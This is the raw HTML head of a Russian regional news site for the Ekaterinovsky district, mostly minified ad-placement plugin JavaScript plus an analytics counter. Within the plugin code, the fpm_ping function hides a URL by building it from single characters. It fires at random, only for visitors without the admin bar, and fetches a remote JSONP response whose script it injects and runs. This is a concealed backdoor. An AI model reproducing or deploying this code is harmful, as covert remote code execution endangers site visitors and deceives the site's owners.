<span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  </script>
  
  
  
  <script data-noptimize="" data-wpfc-render="false">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                        window.fpm_arr = window.fpm_arr || [];
                        window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter --> <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/cdn.jsdelivr.net\/npm\/yandex-metrica-watch\/tag.js\", \"ym\"); ym(90913162, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); <\/script> <noscript><div><\/div><\/noscript> <!-- \/Yandex.Metrika counter -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script>

</head>
<body class="post-template-default single single-post postid-202472 single-format-standard wp-embed-responsive sidebar-right">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://ekat64.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <button type="submit" class="search-submit"></button>
      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img src="/wp-content/uploads/2022/07/information.png" width="512" height="512" alt="Екатериновский район"></a>
          </div>
          <div class="site-branding__body">
            <div class="site-title">
              <a href="/">Екатериновский район</a>
            </div>
            <p class="site-description">Саратовской области России</p>
          </div>
        </div>
        <div class="header-search">
          <span class="search-icon js-search-icon"></span>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <div class="main-navigation-inner fixed">
        <div class="menu-main_menu-container">
